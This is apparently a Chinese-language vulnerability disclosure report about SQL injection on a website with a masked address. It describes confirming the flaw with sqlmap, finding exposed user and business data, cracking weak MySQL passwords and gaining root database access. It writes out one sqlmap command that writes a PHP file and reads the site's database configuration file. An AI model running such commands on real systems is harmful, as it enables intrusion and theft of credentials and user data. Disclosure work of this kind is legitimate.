注入点:http://**.**.**.**/index.php?mod=article&category_id=22&article_id=37541


通过sqlmap验证:


整个过程非常顺利,发现数据量还挺大的,包括用户注册信息,业务合作信息,通过文件扫描发现数据备份,联系商家的邮箱等信息:http://**.**.**.**/data.txt
查看数据库权限:


成功破解mysql密码。发现好几个都是弱口令
root权限:可以直接上传和读取文件了吧:
试着读取网站源码:
通过访问文件报错得知绝对路径:
读取数据库配置文件:sqlmap.py -u "http://**.**.**.**/index.php?mod=article&category_id=22&article_id=37541" -–file-write D:\1.php –file-read /data/www/heneng/config.php
试了下读取系统文件: